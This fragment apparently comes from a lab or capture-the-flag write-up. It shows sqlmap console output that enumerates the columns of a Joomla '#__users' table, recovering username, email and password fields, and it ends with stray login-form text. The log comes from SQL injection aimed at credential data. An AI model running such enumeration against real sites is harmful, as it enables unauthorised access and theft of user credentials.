 [07:29:50] [INFO] fetching columns for table '#__users' in database 'joomladb'
[07:29:50] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/txt/common-columns.txt' (press Enter)
[2] custom
> 1
[07:30:49] [INFO] checking column existence using items from '/usr/share/sqlmap/txt/common-columns.txt'
[07:30:49] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 1
[07:30:52] [WARNING] running in a single-thread mode. This could take a while
[07:30:52] [INFO] retrieved: id
[07:30:52] [INFO] retrieved: name
[07:30:52] [INFO] retrieved: username
[07:30:52] [INFO] retrieved: email
[07:30:55] [INFO] retrieved: password
[07:31:30] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
Joomla!®
Username
Password
Log in